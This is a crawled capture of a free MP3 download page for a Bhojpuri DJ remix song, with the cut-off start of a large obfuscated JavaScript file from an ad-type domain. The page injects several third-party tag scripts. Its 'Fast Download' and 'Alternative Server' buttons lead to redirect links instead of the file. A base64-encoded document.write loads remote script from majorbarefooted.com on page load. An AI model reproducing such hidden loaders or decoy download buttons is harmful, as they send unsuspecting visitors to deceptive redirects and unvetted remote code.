

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://djmau.in/download/8392/dante-se-katala-rate-galiya-ho-dj-mayank-rock-no1.html
body_size: 5135
content:
<!DOCTYPE html><html lang="en">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1 - Dj Bhojpuri Song [2023] Free Download - DjMau.In</title>
<meta name="title" content="Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1 - Dj Bhojpuri Song [2023] Free Download - DjMau.In" />
<meta name="robots" content="index, follow" />
<meta name="language" content="en" />
<meta name="googlebot" content="index, follow" />
<script src="https://quge5.com/88/tag.min.js" data-zone="196444" async data-cfasync="false"></script>
<script>(function(s){s.dataset.zone='10380898',s.src='https://nap5k.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
<script>(function(s){s.dataset.zone='10380904',s.src='https://al5sm.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<link rel="shortcut icon" href="/favicon.ico" />
<style>
body {color:#000;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;font-size:5px; line-height:20px;}
body *{ margin: 0; padding: 0;  }
body *{ margin: 0; padding: 0; }
a img,:link img,:visited img { border: none; border-radius: 10px; }
a	{text-decoration:none; color:#a8963d; }
a:hover { text-decoration: none;color:#000000; }
body, td{  margin: 0;  padding: 0;  font-size: 20px;}
b{ font-weight:5px; }
input,select {padding: 1px;
    margin: 1px;}
textarea{ font-size:small; }

.tCenter	{ text-align:center; }


.logo{background:#000;text-align:center;}.search{background:#137A9F;color:#fff;padding:8px;text-align:center;}#mainDiv{}hr{background-color:#ccc;border:medium none;height:1px;margin:2px 0;padding:0;}
.fhd{ background:#F4F4F4; color:#555; border-bottom: 1px solid #ccc; border-radius:5px; font-weight:bold; margin:7px 0 0 0; padding:0 5px; display:inline-block; }
.downLink	{ margin:5px 0; }




h1,h2,h3{color:#fff;font-size:110%;padding:6px 4px;margin:0;text-align:center;border:1px solid #000080;background:#1a478a;}
.randomFile h3{text-align:left;}

.f1,.ftrLink{text-align:center;border:1px solid #0682c7;color:#fff;font-size:110%;padding:5px;background:#000080;font-weight:bold;background:-moz-linear-gradient(top,#0e98e3 0%,#000080 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#0e98e3),color-stop(100%,#000080));background:-webkit-linear-gradient(top,#0e98e3 0%,#000080 100%);}.f1 a,.ftrLink a{color:#fff;}.hd{background:#eee;color:#0E71C6;font-size:small;font-weight:bolder;line-height:20px;padding:0;text-align:center;vertical-align:middle;}
h2 a{color:#ffffff;}.clr{clear:both;}.absmiddle{vertical-align:middle;border:none;border-radius:10px;}.ct{margin-right:3px;vertical-align:middle;padding:1px;border:1px solid #999;}.odd,.even,.sl{vertical-align:middle;}.odd{background:#f5f5fa;}.even{background:#fff;}.description{background:#f5f5f5;color:#222;padding:5px;text-align:center;}.description a{text-decoration:underline;}.filedescription{background:#f5f5f5;padding:5px 0;text-align:center;}.fl{} .fl td{padding:7px 2px;border-bottom:1px solid #ccc;}.fl a{vertical-align:middle;}.fl img{border:1px solid #bbb;padding:1px;}.fl div{display:table-cell;}.tblimg{width:65px;text-align:center;}.catRow div{display:table-cell;}.catRow div img{padding-right:5px;}.link1{color:#0E71C6;}.button{color:#086C8F;font-weight:bold;}.red{color:red;}.info{color:red;background:#fff;text-align:center;padding:2px;}p{padding:2px 0;}table{width:100%;margin:auto;}.devider{height:5px;}.dtype{border-bottom:1px solid #ccc;font-size:x-small;padding:5px;text-align:center;}.fileName{font-weight:bold;}.fileName span{color:#555;text-decoration:none;}.fileName img{padding-right:3px;}
.downLink{margin:5px 0;}
.dwnLink{font-weight:bold;}
.downLink1	{ margin:5px 0; }
.downLink1 a { margin:5px; background:rgba(255, 0, 0, 0.66); border-radius: 5px; color:#fff; padding:7px 10px; text-shadow: 1px 1px 1px #333; font-size:120%; display:inline-block; }
.downLink1 a:hover { background:#47b5e4; }
.downLink{margin:0}
.dwnLink{font-weight:700}
.downLink a{margin:0;background:linear-gradient(to left,#05b568,#07949a);border-radius:5px;color:#fff;padding:5px 33px;text-transform:uppercase;text-shadow:0 0 0 #333;font-size:105%;margin-top:5px;margin-bottom:5px;display:inline-block}
.downLink a:hover{background:linear-gradient(to left,#07949a,#05b569);color:#fff!important;transform:scale(1.03)}
.dwnLink1{font-weight:700;border-radius:5px;color:#fff;display:inline-block;margin:1px;padding:5px;text-transform:uppercase;font-size:100%;width:180px}
.dwnLink1{background:linear-gradient(to left,#05b568,#07949a)}
a.dwnLink1:hover{background:linear-gradient(to left,#07949a,#05b569);color:#fff!important;transform:scale(1.03)}
.pgn{background:#EDECEA;border:1px solid #D7CCC5;padding:8px;text-align:center;padding:5px 0;}.pgn form{padding-top:5px;}.pgn a,.pgn span{padding:2px 5px;margin:0 1px;font-weight:bold;-moz-border-radius:5px;-webkit-border-radius:5px;}.pgn a{border:1px solid #ccc;background:#f5f5f5;}.pgn div{padding-top:5px;}.pgn span,.pgn a:hover{border:1px solid #ccc;background:#ddd;color:#777;}img{vertical-align:middle;}.showimage{padding:5px;text-align:center;}a.top{color:#FF7F00;text-decoration:none;}.updates div{background:#FDFDFD;background:-moz-linear-gradient(top,#FDFDFD 0%,#EEEEEE 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FDFDFD),color-stop(100%,#EEEEEE));background:-webkit-linear-gradient(top,#FDFDFD 0%,#EEEEEE 100%);border-bottom:1px solid #ccc;padding:10px;}.catRowHome,.catRow{border-bottom:1px solid #ccc;background:#FDFDFD;background:-moz-linear-gradient(top,#FDFDFD 0%,#EEEEEE 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FDFDFD),color-stop(100%,#EEEEEE));background:-webkit-linear-gradient(top,#FDFDFD 0%,#EEEEEE 100%);}.catRow:hover,.catRowHome:hover{background:#EDEDED;background:-moz-linear-gradient(top,#d4eaf3 0%,#d4eaf3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#d4eaf3),color-stop(100%,#d4eaf3));background:-webkit-linear-gradient(top,#d4eaf3 0%,#d4eaf3 100%);}.catRow a,.catRowHome a{display:block;font-weight:bold;background:url(../images/arrow.png) right center no-repeat;padding:9px;}.catRow a div span,.catRowHome a div span,{font-size:x-small;color:#5a5;font-weight:normal;}.fl{border-bottom:1px solid #ccc;background:#FDFDFD;background:-moz-linear-gradient(top,#FDFDFD 0%,#EEEEEE 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FDFDFD),color-stop(100%,#EEEEEE));background:-webkit-linear-gradient(top,#FDFDFD 0%,#EEEEEE 100%);}.fl:hover{background:#EDEDED;background:-moz-linear-gradient(top,#d4eaf3 0%,#d4eaf3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#d4eaf3),color-stop(100%,#d4eaf3));background:-webkit-linear-gradient(top,#d4eaf3 0%,#d4eaf3 100%);}.fl span{font-weight:normal;}.fl a{display:block;padding:8px;}.fl a img{margin-right:3px;border:none;border-radius:10px;}.fl a div div{vertical-align:middle;display:table-cell;}.fl a div{}.path{padding:2px;margin:5px 0;font-weight:bold;}.path a{color:#CD3508;}.error{background:#FFEFEF;border:1px solid #f00;margin:5px;padding:5px;font-weight:bold;text-align:center;color:#f00;}.fshow{padding:3px;text-align:center;background:#fff;border-bottom:1px solid #ddd;}.thumbimg{vertical-align:middle;border:none;border-radius:10px;}.db{font-size:small;text-align:center;padding:5px;}.ad1{background:#EDECEA;border:1px solid #D7CCC5;padding:8px;}.ad5{background:#EEEEEE;border:1px solid #DDDDDD;padding:2px;text-align:center;}.fb{font-weight:bold;}
</style>





<meta name="description" content="Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 New Bhojpuri Songs Sadri New Bhojpuri Songs Dj Bhojpuri 2017 Songs, Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 adhunik Bhojpuri dj Sadri Jharkhandi Mp3 Music Free Download, Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3New Bhojpuri Full Mp3 Music Songs Download, Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Ashok Bhagat Songs Download, Bhojpuri Christmas X-Mas Mashi Songs, Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 dj vicky patel Bhojpuri, dj manish, bhojpuri navratri dj songs Dj Bhojpuri, Mp3 Bhojpuri Songs, Bhojpuri Dj Remix Mp3 Songs, Bhojpuri Dj Remix Mp3 Songs" /> 
<meta name="keywords" content="Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Dj Remix Mp3 Songs, Dj Bhojpuri, Mp3 Bhojpuri Songs, Bhojpuri Dj Remix Mp3 Songs, Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3New Bhojpuri Full Mp3 Music Songs Download, Single Hit Bhojpuri Mp3 Music Collections Download, Bhojpuri Latest Super Hit Videos Songs, Bhojpuri Singer Collection Pawan Singh,KhesariLal Yadav,DineshLal Yadav(Nirahuaa),Arvind Akela(KalluJi),Akshra Singh,AmarpaliDubey  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 New Bhojpuri Songs Lookgeet New Bhojpuri Songs Dj Bhojpuri 2018 Songs, Bhojpuri Gana, Bhojpuri Film, Bhojpuri New Movie, Bhojpuri, Bhojpuri Album, Bhojpuri Actress, Bhojpuri Audio, Bhojpuri Album Gana, Bhojpuri Arkestra, Bhojpuri Album 2018, Bhojpuri Audio Song, Bhojpuri Album Song, Bhojpuri Actor, Bhojpuri Bhakti, Bhojpuri Bewafa, Bhojpuri Bhajan, Bhojpuri Bewafai, Bhojpuri ChaitaDante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Bhojpuri Dance Hit Dj Remix Songs, Bhojpuri Best Dj Songs,All Dj Mixer Collection,BhojpuriHits Songs|| Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Bhojpuri Dance Hit Dj Remix Songs, Bhojpuri Best Dj Songs,All Hit Dj Song " />
<meta property="og:url" content="http://djmau.in/download/8392/dante-se-katala-rate-galiya-ho-dj-mayank-rock-no1.html"/>
<meta property="og:title" content="Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1"/>
<meta property="og:image" content="http://djmau.in/siteuploads/thumb/sft17/8392_3.jpg"/>
<meta property="og:title" content="Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1"/>
<meta property="og:url" content="http://djmau.in/download/8392/dante-se-katala-rate-galiya-ho-dj-mayank-rock-no1.html"/>
<meta property="og:image" content="http://djmau.in/siteuploads/thumb/sft17/8392_3.jpg"/>
<link rel="sitemap" href="/sitemap.xml" title="DjMau.In Site Map"/>
<meta name="country" content="India" />
<meta="Classification" content="Unlimited Free Download Portal-DjMau.In" />
<meta name="subject" content=" DjMau.In is free download website of latest bhojpuri songs, dj remix Songs, superhit Video Songs, " 


</head>
<body>
<h2> Welcome To DjMau.In</h2>

<div class="logo">
	<a href="/"><img src="/images/DjMau.png" width="350" height="70" /></a>
</div>

<div class="pgn">
<a href="/categorylist/322/djkanhaiya-brijeshrock/default/1.html"><font color="#DE0000"><b>Dj Kanhaiya Mp3 Songs</b></font></a>
<a href="/categorylist/486/dj-shailesh-rock-mau-/default/1.html"><font color="#029B9B">Dj Shailesh Rock Mp3 Song</font></a>
<a href="/categorylist/630/dj-haidar-rediyo-puraghat-mau-/default/1.html"><font color="#0D02F7">DJ Haidar Rediyo Dj Songs</font></a>
<a href="/categorylist/192/dj-vivek-pandey-ghazipur-/default/1.html"><font color="#C8019B">Dj Vivek Pandey Dj Songs </font></a>
<a href="/categorylist/157/dj-nikhil-rock-tajopur-mau-/default/1.html"><font color="#2e03a3">Dj Nikhil Rock Song</font></a>

</div>


<div class="pgn">

<a href="https://maudj.in"><font color="#DE0000"><b>DjMau.IN</b></font></a>

</div>

<!-- ads by singer list  end -->


<div id="mainDiv">
		<div class="search"><form method="get" action="/files/search"><input type="text" name="find" id="find" value="" placeholder="Search File Here" /><input type="submit" name="commit" value="Search" /><input type="submit" name="commit" value="Album" /><input type="submit" name="commit" value="Singer" /></form></div>		
<h1>Free Download Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3</h1>
<meta property="og:title" content="Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3"/>
    
<meta property="og:description" content="Free Download Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Bhojpuri Album Songs,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3"/>
	
    <meta property="og:image" itemprop="image" content="https://djmau.in/siteuploads/thumb/sft17/8392_6.jpg" />
<div class="fshow">
    
<p class="showimage"><img class="absmiddle" width="250" height="250" src="https://djmau.in/siteuploads/thumb/sft17/8392_6.jpg" alt="8392_6" /></p></div>	

<div class="tCenter"><audio controls="" preload="none">
  <source src="/files/download/id/8392&amp;volume=75&amp;showstop=1&amp;showvolume=1" type="audio/mpeg">Your browser does not support the audio element.</audio></div> 
  			<center>
		<a href="https://otieu.com/4/10431205" class="btn-fast">
        🚀 Fast Download (Recommended)
    </a>
<br><br/><div class="downLink3"> Download :-<a class="downLink1" rel="nofollow" href="/files/download/id/8392">Download Now</a></div><br/><a href="https://otieu.com/4/10431520" class="btn-alt">
        ⚡ Alternative Server
    </a><br>
    <div class="fhd">Size of file</div><div class="fi">6.01 mb</div>		<div class="fhd">Category</div></br>
		<a href="/filelist/392/dj-bhojpuri-song-2023-/new2old/1.html">Dj Bhojpuri Song [2023]</a></center></center>

</div>
</div>
<div class="description"><b><span style="font-size:10px;"><span style="color:green;">Tags : </span></span></b><span style="font-size:10px;">
 Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Download,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Full Song Download,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Free Download,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Full Mp3 Song Download,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Full HD Online Play,  Dante Se Katala Rate Galiya Ho Dj Mayank Rock No1.mp3 Full Album Mp3 Songs Download from djmau.in</span>
</div>
<div class="randomFile">
<h2 class="dark">Related Files</h2>
	<div class="fl odd">
		<a class="fileName" href="/download/7569/ake-go-dill-mangwaiya-hajar-ba-dj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft16/7569_6.jpg" alt="7569_6" /></div><div>Ake Go Dill Mangwaiya Hajar Ba Dj Mayank Rock.mp3<br /><span>[6.59 mb]</span> | <span>1709 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/8167/markhah-lagataru-ae-shali-dj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft17/8167_6.jpg" alt="8167_6" /></div><div>Markhah Lagataru Ae Shali Dj Mayank Rock.mp3<br /><span>[8.98 mb]</span> | <span>1250 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/7645/piya-ji-ke-muski-hamara-lagela-bijod-re-sakhi-dj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft16/7645_6.jpg" alt="7645_6" /></div><div>Piya Ji Ke Muski Hamara Lagela Bijod Re Sakhi Dj Mayank Rock.mp3<br /><span>[7.47 mb]</span> | <span>2028 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/6202/bada-lagelu-ae-jaan-chulbuliya-gori-sat-ke-tikuliya-padhe-jab-jalu-schooliya-pramod-premi-yadavdj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft13/6202_6.jpg" alt="6202_6" /></div><div>Bada Lagelu Ae Jaan Chulbuliya Gori Sat Ke Tikuliya Padhe Jab Jalu Schooliya (Pramod Premi Yadav)Dj Mayank Rock.mp3<br /><span>[4.67 mb]</span> | <span>2843 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/8006/gor-bani-raja-kariya-ho-jaib-dj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft17/8006_6.jpg" alt="8006_6" /></div><div>Gor Bani Raja Kariya Ho Jaib Dj Mayank Rock.mp3<br /><span>[7.24 mb]</span> | <span>1858 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/6478/abhi-sute-ke-bera-ba-sute-da-pyar-ka-liha-char-baje-bhor-me.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft13/6478_6.jpg" alt="6478_6" /></div><div>Abhi Sute Ke Bera Ba Sute Da Pyar Ka Liha Char Baje Bhor Me.mp3<br /><span>[4.16 mb]</span> | <span>1130 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/8072/rat-bhar-nachaib-re-dimpalwa-dj-mayank-rock-mp3-song.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft17/8072_6.jpg" alt="8072_6" /></div><div>Rat Bhar Nachaib Re Dimpalwa Dj Mayank Rock Mp3 Song.mp3<br /><span>[5.11 mb]</span> | <span>2992 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/8118/dilwa-le-gaila-raja-botal-me-bhar-ke-nonstop-mix-song-dj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft17/8118_6.jpg" alt="8118_6" /></div><div>Dilwa Le Gaila Raja Botal Me Bhar Ke Nonstop Mix Song Dj Mayank Rock.mp3<br /><span>[2.67 mb]</span> | <span>1709 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/5120/jug-jug-jiyat-raha-khube-choli-siyat-raha-dj-mayank-pranjal-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft11/5120_6.jpg" alt="5120_6" /></div><div>Jug Jug Jiyat Raha Khube Choli Siyat Raha Dj Mayank$Pranjal Rock.mp3<br /><span>[4.54 mb]</span> | <span>2354 Hits</span></div></div></a>  </div>
	<div class="fl odd">
		<a class="fileName" href="/download/8148/le-lo-pudina-chilaib-ae-jaan-dj-mayank-rock.html.html"><div><div><img class="absmiddle" width="90" height="90" src="https://djmau.in/siteuploads/thumb/sft17/8148_6.jpg" alt="8148_6" /></div><div>Le Lo Pudina Chilaib Ae Jaan Dj Mayank Rock.mp3<br /><span>[6.57 mb]</span> | <span>1044 Hits</span></div></div></a>  </div>
</div>


<div class="path"><a href="/">Home</a> &raquo; <a href="/categorylist/18/all-dj-remixer-mp3-song-mau-a-/default/1.html">All Dj Remixer Mp3 Song [Mau]  [A] </a> &raquo; <a href="/categorylist/388/djmayank-pranjalrock/default/1.html">DjMayank&PranjalRock</a> &raquo; <a href="/filelist/392/dj-bhojpuri-song-2023-/new2old/1.html">Dj Bhojpuri Song [2023]</a></div>
<script>document.write(atob("PHNjcmlwdCB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnIHNyYz0nLy9tYWpvcmJhcmVmb290ZWQuY29tLzA5L2ZmL2JhLzA5ZmZiYWYyZmRmOWFkOWFlODM5NDkyNThkYzA2ZTA1LmpzJz48L3NjcmlwdD4="));</script>

<div class="devider">&nbsp;</div>
	
<div class="f1"><a href="/" class="siteLink">© 2016-2026 DjMau.In</a></div>

<center><b>Development By:-<a href="http://balliahost.in" target="_white">  [BalliaHost.In]</a></b></center>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/10380776
body_size: 69436
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return 